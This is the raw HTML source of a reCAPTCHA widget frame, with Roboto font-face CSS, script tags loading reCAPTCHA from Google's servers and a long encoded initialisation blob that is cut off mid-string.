@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="c0VhH8ULjwUYZ9eSNj_FDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="c0VhH8ULjwUYZ9eSNj_FDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="c0VhH8ULjwUYZ9eSNj_FDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w5/Dv8KRV1nCosKqw7XDriLChXrDlATCjTcRwq3Cq8Kaw7zDrTcaLn1PwpxIZsKTwrYBwqPDpz7DhDfDvV50bjrCtsKQw5rDocOhbQTDhHLCpmvDuSDCqMKIXsKsNcOJwpZCKMKCw5Bwf8KZwrY/[base64]/w79YRn0aQi/Dp0XDnMO4LMKNYsOWw6k/GsOpJcK6w5oGwqnCgsKmw7nDljbDt8Ooa8K6fD9CZwHDscOuNMOUw63Dm8KwwpZ4w4jDuQ40ClzChSY6VUQAG30Bw74cA8OlwplVJBzCgCjDhcOdwp1YwrxyNsKzD1HDozg8bsK+dDdGw5rCpMOkd8KaaUFEw7t5Mm/Ch8OzYhzDlz92wqzCqMKmw7o6w5PDpMKZTMO3V07DuWXCmsOgw6vCvUQMwpzDmMOAwrPDkjgdwoFKw7cmdcKgMcKewrzDoGdzw5QtwrnDmik1wojDs8KaRyDDq8OGP8OPDjIKL2bCgDVqwpnDlcO8WsOxwozClsOcBTgYw5N/wq0IfsO2OcKwEA0UO8ORW2kuw5EvNsO6w4zCoGgIWMK+dMOXJsKnw4gAwog1wrHDmMO9w6bCpjUBZFHCr8K5w6ISw6UgOA3DjBPDicO9FAjDlcKjwo/CrsKzw7DDsR4xdHcTw7FjwqzDmMKrwrEVGMOkwrTDng9XwqrCi1XDuQHDjcKrw6QFwqgpbGpowqZhGsKPwpIfS2XCoC3CtnR2w6prwpdrH0rDpxDDhsK5woBoD8Oawq/CtMOfYTgNw49acBMxw4YKNMKvw4Rmwo5swrI3WsK9OsKwwrBeeiBHMV3CsjJeLXfDuMKlN8KnMcOrCcKCC04uw5wTTTXDnHzCvsOzwq7DhsOkwqFXMnbDmsOgJm/[base64]/AsO1WcONw4NGJQjDonfCmcKhdMKtPsK2GMOAw73Cn8KuwrMQw7/Crmwhw4nDgi3Cp2Z1w6c6LsKWRCTCjcOOwqTDhsOJScKoesKySmYew6ZawpQ/F8KQw43DqlPDjg11FcKgBsKTwqbCisKewobDt8OAw4PCm8KPWMOhECVyCsKQIk3DucKWw4kyTBgpJknDqcKNw4HDsh16wq1ow55UYjHCp8OWw7jCmMK6wrBHE8KowozDvFvCosKdGnQ7wqzDkFoxB8Ofw4M7w4QRVMKoTgFvbWlCw7k9wqHCqTA9w6bCocKpOH/DqsKLw7PDhcOxwpPClMKkwo1Cwrd5w7HDrGN5w7LDqHolw5DDr8K8wqQ+w4/CpB8gw6/CjVLCnsKFwqYVw6QtdcObWiVLwp3DhTnCoyvCq2zDlHjCicKqAn18wooqw43CnSvDhMOuw5Ucw4J0J8OXwqXDpMKuwp/CiQQGwq7DhsOBFCs1wo3CqhYNYEJAwoDCjksjJl7CoRDCtFXCr8OJwoXDrGvDj1PDnsKAFAx3wqvDusKVwoTDn8OnPMKpwpkBYh/DtRQYwr/Dh38ATsKfZsKbTT/[base64]/[base64]/[base64]/Mkd1woLCgUZXw5XDjsOAf8OFw7/CgMOQaksDBMOQw60bccOFTFkPBMOuw5PCpcO6w4HChsKNGMKawpEIHsK7wrLCkBjDhcO/e2XDqwcEwqlcwpzCqsOtwrokHkfDj8O8VSJ4ISF4w4PDvRBew7nCqsKvbMOtLXNPw7YQOcKvw5fClcK1woLCv8ObGFEkInFFKT1FwojDvkQfeMOawrUSwqJQNMKXFsKeOcKHwqPDo8KlMsOQw4PCssKow70Qw5lgw6FybcKBWBFVwrvDtsOwwqTCtMO8wqXDki7CgV/DsMOjwodqwqzCksKTUMKswqZTc8ORw6rCnEc5GcKAwoUsw6gjwoLDvMK6wrlrFsKhDcK3woLDliPCuWfDjWJIYic+My/Cm8OWNMOyBW5SFWbDsgFHIjIZw64ZfEjDqS0WJznCsQlbw4d0wphQPsOIR8O6wq3DosO7YcKAw7IhOioAa8K/wrvDtsOgwogYw4cywovDhcKBfsOOwqYoYMKgwpohw73DusOcw5dZEcKVKsObV8OFw4FTw5ZAw5N9w4DDlzELw4XCisKvw5JjDcK8LSPCqcK1FQvDklTDj8ONwpbDqQ0Nw4PCmcKKE8OrPcOBwpwnGHZHw6/CgcOtwqIMNnrDssOWwoLCq2k/w6XCtcOMVlTDgcOGCTfDq8O6OiHDrGEdwqDCkCPDh3N0w6Zre8KFLEN/woDCocKBw5fCqMKXw6jDqD8dGsKqw6rCn8KjG0snw5jDiUZvw57DmW1gw6bDgcOAFmnCnnbCjsKkfEF9w5HDrsOlw4Z0w4rDgcOywrUtw5HCssK/dHBkbgZJKsKOw53Dkk04w5QONVTDgcOtSsO+FMOlcSRnw53DuStZwq7CrW3DrcOywqgwSsOZwo5BYsKAV8KZw6YZw6DClMKbBSbCiMKCwq/DpsOfwrPCmsK9XDw5w7EpUDHDksKVwrfCusOPw6jCgMORwrfCtHDDnFZpw6/DosKiOBsEbSjDlg5IwpnCh8KvwqDDtXPCnsKmw49rw5XDksKtw4IUTsOFwp3ClQrDkCvDg0l7czXCo0YVSgArwpFrU8OuegclJhbDmsOvw6Ryw6l0w4vDulbDmF3CscKxwoTCi8OqwpYtLcKvX8OrdxFxDsKzwrrCkCVGbk/[base64]/DuxLCpDgoK1YzdlHDuMKaSsO1HMOQPMK6wqFhOEB5CW/CjSrDtlwJwq7DiVtRe8KWwrTDtMKtwph0woFTwp3DicK7wpzCnMKJE8Kqw5PDtsO6wrMFdhrCu8KEw5HCgcOwBGfCrsOdwrXCmsKsLQrDhT58wqlNHsK4wr7DkwR6w6VndsOpaD4KeGpqwqDDikExI8ODZsKBCHY+a0hgGMOkw5bCrsKRccKkJw0vL07CuWY0Yi/DvMK7wqfDunXDlEXCqcOfwpTCinvDoCLCn8KQJsOrPsOdwqTDrcODLMKIe8Oew5zClQzCj1rChggdw6LCqMOGKiRYwoDDjjs3w4MBw6hwwoFSCzUTwqcRw49LSCpuWWPDgUzDq8OWaTVFwoUDBi/Cm3AkeMK5GMOkw5rClS/[base64]/[base64]/[base64]/[base64]/wonDnhbCuCYXXlbDhMO/VGh8wqPCv8KywrFfw6DDm8OOwqnCghJPTkVKwoE/wr7CqUE5w5QcwpQOw7rDrcOpUsKKXMK/wpHCqMK2wrPCuzhMw4/CjsOeAj1bBMK0JjvDmwvCoA7CvcKnaMKfw5nDncO8cUnCjsO6w6s/B8Kuw47DnnTClMKuOVTCjWvCjiPDtG7DjcOiwqpIwqzChA3Cg0U5wqQPwpxwEsKfdMOuw6tqw6JWwpXCjk/DkV8bw7nDlwbClHTDvB0AwpDDncKTw5B+ZSPDkR7CpMOAw7Qbw7vCr8KMw4rCv2DCp8OuwqTDjcOHw4o6MEbCtX/Dri8sMHjCuGcJw78mw63CrmzCmUjClcKPwo7DpQAzwpTCtcKgwrpiX8OzwrVmCWLDpn8hWsKAw5gxw5rCssOTwqjDisOnPmzDq8KhwqLDrDPDn8KgNMKnw5rClcKMwr/[base64]/[base64]/DtyXDisKBwr/DhsOYNUfClgA5wqLDvik6w7zCpsKowqhLw7/[base64]/[base64]/Cp1DDvsK1TnkUKFHDn0nCqmYbb1xdVnrDsw7DvXzDjMOYfiocbMKZwoXDjn3DsB3DjsK+wrDDrMOEwrdFw7N4GVPCvmfDvGPDpzHChFrCr8KPZcKZV8KywoHDmVltX07CoMOVwrBQw5xYfWbCvhM7JS5gw49HOzJAwpACw6nDl8OLwqdqYsKXwotnDGR/WFLDrMKuHcOjfMO5fAtnw7NYBMK1Yldawqo0w5AHwq7Dj8OKwpkgTCfDpMK2w6bDvC9/OVt9VcKrNzrDjcKkwqcAdMK2IhwnNsOfD8Ozwp8cX0AvScKLWG7Dl1nCjsOAw6fDisO/[base64]/[base64]/[base64]/DqwY6w55gOxPClcK8JiAoesKXcQrChMOsasOCwpnDqMKEVi3DhsO8XQ3Cs8O8wrPCuMOpw7UvRcKPw7UwODvDmjPChWPDucO7aMOsfMOfb2gEwq3DrAwuwr7CjjQLUMOEw6caP1INwq7DqcOiB8KUKSwKf3PDjcK2w4xRw5PDg27Cll/CmwTDv09xwqLCsMKrw7YzEcONw6/[base64]/Dq0pPRRo/ZMOGw5UWPsK1FsK+FMOXw50HEsKrwp0wL8OGQMKCfAc5w47CocKtZcO4VR8+Q8Otf8OYwoLCpDIlSwhJw4hewpTCrcKjw4kkF8O1G8Obw7caw57CicKOwqh/dsO1ZcOBHHTCocKqw64Sw5FTN0BfU8KlwrwYw7Qpwr8vTsK1w5MGwpldLcOZI8OwwqU8wp3CpmnCr8K6w5XDpsOOOhczVcOccjvCncK5wqVHwpXCocOBNcK5wqvCmsODwqknb8KTw6IlQhvDuWwGcsKRw6LDj8OIw5MYc3/CuyXDtcKHeXjDhz0wRMOWJDzDicOJSsOhHsO7w7caPsO9w4fCvcOewobDtTdALlfDigsKwqxMw5kCHcKbwrPCsMO3w78+w5bCohENw5/CmsO7wrTDtV0EwopFwoAKMMKNw7LClSjCoWbCg8Omf8Kaw53Do8K9OMO0wqzCmsOZwqYTw6RpenHDrcK7PA1cwq3Ci8OiwqnDq8KQwod7w7/[base64]/CqsKvKsKOw4bDrsKiUUQlTQLDnxRHFsK8woYPd2AAf17DmQPDvsKMwqIdMsKEw5FIZcO/[base64]/DqAPDilInwqfCnhFhwpzDkMKbeXc9OMOsLg5KeSrDksKifMOawpbDgcO1RA08wo9DOcKPSsOcC8OiGMOsMcO2wr/[base64]/CqcOfw5pbw6nDnVw0HcKyeCwNA8OhT1Riw7wwwqMLYsKOPsObCcKbMMOvHMK8wpUnXnbCt8OEw7QnfMKFwqY2w5jDiHrDp8Oew7bCvsK7wo/[base64]/[base64]/Dvx3DksKrwo/[base64]/IjXDjMO6w4NBwp1Twr0uw63DkMO9V8OUw5jDvcKQw64kR2/CksKYw67CpsK6IgJ+w7DDscKTH3PCssOHwr3CvsO8w4/DucKtw6FNw6nDlsOQWcOpPMKBID3CimPCkMKrUCfDiMOjwqXDlsOENmUmM1wgw7tYwrlIw65wwpBQOVLCinHDiGPCnWNzccO+Oh0QwqoDwqbDihHCicO0wqFnTMKKaiLDgADCqcKWTAzDmWHCtkcDScOIemQlREvDkcOaw5wkwr4/S8OtwofCmH3CmsOsw4cvwqzCg3jDux86bxzCqlYUU8KrNsK2P8OoecOrNcO+b2XDu8KtZcO3w5vDi8K7JsK1w7JzBm/[base64]/DjcKFV1I2wp/DuMOjfxlGwpxEacKpwpvDu8Ohw6Row7VEwpzCu8KbMsK3B2I6bsOIw7ouwobCj8KKdMKRwqfDmk7DiMKPbMKtEsK8w493wobDuBRLwpHCjcOqw4bCkUTCuMO8NcKRLmkQNgUVewZew4psIcOXH8Opw4LCiMKRw6rDgw/DgMK+NEbCi3DCn8OEwrVEG2Aawok+w7hlw47Cs8Oxw6fDuMKLU8OTCHESw44mwoB5wqZJw4nDvcOTURLClsKLPX/Ch23CsB3DvcKGw6TCnsOgUMK3FMOTw4UxE8KQL8KYwpIcf3rCs1nDnMO+w7bDpVYFP8Kqw7cdQVcXWyEJw5bCqErChlssFnjDhV3Cj8KCw6DDt8OvwoHCmkhowq3DinrDtcO2w6PCvXBLw69YN8ONw4vCiGQpwpHDrMKmw6twwpjDkCjDtk/CqTXClMOdwpnCuiXDjMOXYMORQwbDl8OlW8KxK2BOccKdccOSw5LCjMK3acKbwrbDjsKrf8Onw6diw7/DtcK5w4VdOm/[base64]/DtyDDt8KwwrXCjsO8w5IRwo7CnjU/wrBxwr9ow6UfKy/Dq8K1wqwxwplTGEIqw5I3MsOFw4/[base64]/w6Zcw6DCocOlw6I+IMODwqDDtgbDqAYcLsOHwqRDI8O9ZFLDp8K9wqJVwo/CisKBZzPDhsO3wrQvw6sVwp/CuQcoW8KdK3FHXEfCgsKdOxxww4XDusOdZMONw5rCry8nDcKvUsOfw7jCj2sfWmvCuQhBfsKgEsKMw6BPDwXCj8KkODh3GyRuXnhvAsOze03DnDLDkm0BwoPDmlhSw51AwonCjXnDtylYVlXDssO+GzzDj3pZw7DDhD/Cg8O4DsK8MyZdw5vDtHfCkQt1woLCp8OeCMOMDcONwpDCv8OweFVjE0zCr8OiRzTDtcK9LsKISsKYYyDCokJZwrXDhyzCnQfCoQkMw77DpcKiwrzDvnZYGcOUw54hDTpcwqBLw4l3XMK3w7N0woY2fixPwpQfPMKtw5/[base64]/DssKGWTjCrsKkw7FYK1hFNsOiEMKRDj1fLX7DvG/Chhw8w67DosKvwp1kewDCrVZ9CMK5w4XCqj7CjyXCnsKLUsKWwrVbPMKqO25zw5xjDMOnJBxCwp3DnW0WXF9bw63Dgmoiwo4Zw7oCZHAnfMKBw7VJw61tTcKtw7YFJsKCX8KfPh7Cs8OaIzURw6zCqcOPIzIEFW/DscOTw4Q4OBRkwokYwpLCm8O8bsOywr8dw7PDpWHDicKRwrzDr8ORWsOnbsKgwp7DgMO4FcKLRMKIw7fDhDLDiTrCpXYOTjHDp8OQw6rDoyTCjsKKwr9iw7XDinwYw7vDkjETRsK7RUzDv2fDuwPDlGXCt8O/w5J9RcKNfMK7FcKnIsKfw5rCqcKWw5FMwoh6w4ZEaWLDm1/Dn8KJbcO/w6oEw6HDvl/[base64]/CrMKVwrEDccO7wp8lwp7DgMK3w5w/w4zCpyTCrsOQwrMww4rDn8KSwpEcwoIaX8OUEcK9EyJ/wq3DscOpwqHDlw3Dlxopw4/Ci38nacKHOnBow6IdwpgKGCzCtDR4w6AMwq7CksKMwpbChm9jM8Kpw6rCscKBEsO5FsO3w6gzwrfCkcOIa8OlJ8OudsK2KSTDsTl6w7jDoMKCw53DnjbCpcOUw6NJKlfDpzdfwrh8enfDlj7DgcOWQl5/EcKVasKMwonDnh13w6LChWvDpx7Dm8KHw58kdwTDqMOrdk0uwroEw78pwqzCo8OYUjpaw6XCk8Kuw7xBE0bCgMKqwozCpWMww5PCi8KBZkcwdcK4HcORwpfCjQPDjMO/w4LCocOdJ8KvXcKjMMKXw5/[base64]/CtlnDoMObAMKdw4LDlDXClMK0XxXDsTxbw481bcKxwq/Du8KDScKFwrrDvcKcXCfCpjbDjTbCkHfDsBw1w58ZT8KkR8K9wpV6fMK3woDCnsKhw6o3MlPDpcORLkxfC8OQZMOnCnvChmjCkMKNw7ABax7CnQlowqQxPcOWXHJcwrrCqcOyCcKowoPClwZSCsKYQFE1WMKyGBjDr8KAZVLDrcKIwo1lQMKAwr/Dp8OWF0ElWz7Dr1E9SMKlThHDl8KKwpPDlsKTDMKqw54wXsKFXMODd2c/[base64]/wpFaBsKwwpfDp8OOw6Zcw7gsRn8wYX3CpcK0Dh/Dh8OBf8KSUDrCm8OVw6LDrsOIKcOlw4YdUSQ+wofDhMOmcX3Cr8O4w5rCpsKjwoQOIcKEUEUvPEBfJMO7XsKVQ8OVXjnCixDDkMOjw6FldinDlMOlw5LDuT0BZsOCwqByw41Kw7c9wpjCkXs4ZjvDkG/[base64]/CgMOrdCjDhEN/JWrCjWjCiDTDrm5DfwPDq8KtDDQlw5fDnF/[base64]/DihBQw5ATK8KIdSxEdAHCh8OjIAbDucO3w7p0w5Z4wqjCr8Kjw4glX8O9w5kuQSvDt8K0w6AWwqkDacKTwrRfcsO8wpnDhlzCkXfChcOQw5BtfS53wrpecsOnYW8+w4IJHMKcw5XCu2JCbsKIY8KrJcK+LsOHbTXDiFjClsKIUMK8UR1Kw4cgOC/DpsKCwogcasKECsKBw5rDkhPChSrCqSFCPsOHIsKWwpjCsXXCkSU2RjrDjkYww5dOw7Y+w4jChUbDocOpcxXDl8OXwpdmEMOrwqbDoW7CncK9wqItw6BoRcKGAcO5PsO5T8KpBcOhXGPCmG3DmsORw4/Dp33CqxwZw6Q/[base64]/Ds3DCjcKxfcOUfnNgX0dKa8Opw6NkwpFXTcK9woXDjkAbFhM4w7XCuw0vSWzCjQQWw7TCiBUeUMK+NsKew4LDt3IQwpQQw6rCuMK3w4bCiWQMwqdzw4J6w5zDmx9Gw6w3LAwywooUPMOIw57Dq3EPw4tlPMKZwq3Ct8OwwpHClVV9ClpXDiHCo8OlYh/Dli5hYcOQDsOowq8Ow7DDusO3XUVAA8KuccOMT8ORw7ZLwrrDhMOVY8OrFcOlwopJXjE3woYuwpE3WTkKD2HCjcKHaVLDusK2wo7DtzjDs8K8w4/DmkgLXzoqw5vDu8OZEGdGw4ZFNAIgLTDDqyEMwqDCrcOyHmI5aGMSw4LCrA/CnwXCsMKfw4jDjj1Kw59ew7EaKcKww5XDnWVEwo4oCG9dw5w1D8KzJBXCuCk5w7cXw43CvElcGzh2wrAMLMO+EWBdBMKbecKRPHFuw4PDv8O3wrksJnXCpRLCl2zDoXduER3CrR/CgsKcI8Odwokfay4dw6oVJDTCrA9nOwsPORNFLhkYwptQw4hSw7gvK8KcBMOEW0vDtw55FQDDrMOxwq3DucOWwrU+UMOKAWTCk2PDgkB/[base64]/Dji0oAEYmXMOMbjXDlCXCk1tWbV4/VMOtw5vDjMKKdsK+w60CCsKYHcKBwq0twogvVMKOw54+wo/CoV81fkUawrPCkXfDt8KMFXPCv8KIwpVqwovCszvCnUMmw5AHWcKMwrovw44+anzDjcKkwqw4w6XDgS/DmClrQ0PCtcOuE19xwoFgwqQpTWXDsU7DvcKxw4h/w67Do2Ngw4kOwoceGnXDnMKVwr0FwocXwrlXw59UwoxWwrUCdAo7wprCrxDDksKGwoTDgmY7J8Kzw5XDmMKPB1QNFQPCi8KdOSbDv8O2MMO7wqzCphciC8KgwqMsAcOhw4JAQcKLVsKqU3dRwrDDj8O+wonCiFMvw7pEwr/CixjDhMK/[base64]/WU/CusO2GsK4wpYFI8Klc8OVw6k9wrF4PyTCly/[base64]/wok3AsObBE0HwrLCrCtCfMKMwqLCmQg9TDM9w4PDh8OaMMOsw7TCulVKGsKCZgzDrU3CvHEEw6gsNMO3Q8Kpw6TCvznDsGoXFMOVwoNkasOaw6nDusKOwpA9K34GwoXCrcOMRQF2VzfCshQEZsKXIcOfL2dewrnDn1zDlMKOS8OHYsOjE8ORQsK/KcOJwpkKwpQhGEPDiFo1a0LDjB3CvT8LwqIYNwJVATUkPSbCsMKzVsOCDMOFw5zDun/CtifDssOnwoDDhHFSw6PCgMO8w6ghJMKBNcOQwrXCpgLCqCXDsgola8KAb1PDrDBwHsKfw6gQw5Zrf8KoTgM6w4jCuxdxbSBZw4bDlcOdOGzDlcOBwqLCiMOKw6sCWFNZwpnCisKEw7Nme8KTw4DDocK5E8KFw7HDosOkwo/CnBZsGsOiw4VUwqdsYcKWwoPCl8OVFGjCvMKUSx3DnMOwBCjCocOjwqDCglDCp0fCiMOFwpNdwr/CnMOuMj3DkjDCkn7DqcOfwpjDvhjDgWwOw4caLMOhUcOgwrjDgjrDvwfDnhXDllVbH1wlwpszwqnCvT8absOoJcOZw6RBU3EPwpY9SmTDiQHDiMOWwqDDocK7wqgGwqF+w5R3WsOGwrA1woTDosKbw4Ipw57Cl8K/UsOXX8OiCsOqGzsLwqkew51bBsOEwpkKXgHDjsKVBsKVaybCn8Ogw5bDpgXCqcKqw5oLwpE0wrADw7TCmyUVDsKmQUdTJ8O6w40pPTYdw4DCoA3Ck2YTw4LDixTDq07DpRBDwqMUw7/CoUlGAFjDvFXDgMKPw4Fpw7JRPsOqwpfDkiLDp8KOwod/w4zCkMK4w77CnX3DqcKFw51DacOPbCzCnsOKw4Z9MWRWw58Jb8OCwp/CulLDo8OIw5HCvhTCpsK+U2HDoUjClG/[base64]/wpDCmy45w5XClG3CrcK1QXzCnsOSFDguw6ZTw6lcw4laQsKKfsO4PQXCr8OnGsKtXzYdbsOqwqsXw79aLsOHbHkywrjCoGwzH8KWL1bCiV/DocKGw7HDjXlZe8OBH8KhAwPDrMOkCAvCpMOuUGzDlsKzRELDicKGeDjCrRbDgTLCpgzDsVbDkiQzwpTDqcOhVsO7w7xgwpNrwrfDv8KqNVtEKXdYwp3DksKxw5cZwoDCumPCgS8KA0XCjMKaXgbDocK+BkPDhsK6T03DlAnDhMOULQ3CjB/DtMKRwqxcVMOILH9pw6dNwr/Cn8KTw7xxHwoYwqLDhcKcMMKRwqfDjcOdw41Cwp8PGBtBIyHDgcKSdGXDscOewojCmlTCohPCpcOxIsKNwpIEwpXDtCttAQkkwrbCgzDDm8Kmw5vCpG1Iwpkiw6JITsO/[base64]/wpctQj5CMgoPw5fCpcKdN8ObW8KzCD3CjT7DtsKTw6cLwrcdD8O0d09hw77CqsKOQnJkUiPCisOKEXrDmEZ+RMOnWMKhWh4/wqbDpcOBwrvDhnMafsOcwpDCnsOPw5AGw44uw496wr7Dq8OsQ8OgNsONwq4KwpwcHMKyD0I1w47Ckx8Aw7vCpxgbwrHDln7CuEgqw5zChcOTwrpvFwPDu8OKwqEuc8O3WMK9woolIsOBLmozdm/DjcKPU8KaGMOYMwF3W8OkLMKwHkw3CDHDgsOSw7ZYEMOJRl82Akx0wrrCjsOyV2XDhXPDlDTDgwfChcKtwq8WA8OSwpPCv2nCm8OJb1TDvncwVgocWMK0N8KPYCvCuHVYw7dfVgzDqsKZw6/[base64]/[base64]/DksK4I8K1w4rDvnhCAmsdccK8XwLDqcKAw4TDu8Kyd1LChsOYDWXDhsKoC3fCuRpRwoHCp108wrbDqRpQJjHDp8KidVIlTjVEwr3DgWxuVwESwp5nNsOwwrclfcKrwok+w4ogecONwpDCpmFfw53Ct2DChMORWl/DjMKBe8OWZcKVwqLDs8KqNDsow5TDvldtRMKmw60RQCbCkAgZwpESYFhLwqLCo2RbwrbDicOLUMKhwpDCgSrDokssw57DjhJXcj99RVzDix4jLMOWOiPDuMOhwoVwRjVgwp0qwqIaJH7ChsKEelZkF0sfwqvCu8OcMiTCsFvDimI8YMONUMKvwr8SwrnDnsO/w6nCl8OXw68pA8KowpFhOsOHw4HCkkPClsO+w6XCgFhqw5bCgELCmRXCg8OqUwzDgEt4w5bCqAgAw4HDmsOrw7rDoTTCusOww6VYwpbDq0zCvMK2aQ5+w7nDoDTCvsKxf8KVOsOJPxnDqEg0d8OJbMOBNk3DocO6wp41JnDCoBkgX8K6w7/[base64]/CkRPCkT/DoXgXwqFjZXoaw513wow8w50LOsKvdnvDo8OCXRPDrDLCtSLDlMKqViwzw4/Dh8OGRjLCgsKgQsKjw6EQUcKIwr48bEYge1Bcw5LCocO7I8O6w7HDm8OtJ8OMw69LMMKHN03CvlHDnUzCmcKMwrzCoBA8wqFdEsKQE8KED8OcPMOsX3HDp8O3wogcDhrDrhpmw67DkzFDw5UYfSZ1wq1xw6VEwq3ChsKeJsO3ZhILwqkgCsO/w5rCqMK7ZXzDqGQRw7xjw4rDvMOPQFfDj8O9LkPDr8KuwqTCn8Otw6LCtcK+UsOOCFrDkMKQPMKQwo45GiLDlsOqwpMrSMKxw4PDsQMQAMOGVsKlwqPCisKkFwfCj8KCAMK5w4nDvVfCh13DnsKNFUQmwrXDrsKLaDgmw7xowq4sLcOEwqlqH8KOwp/DjRTChhFjLsKEw7vCjS5Hw7nDvRxkw5IWw4M8w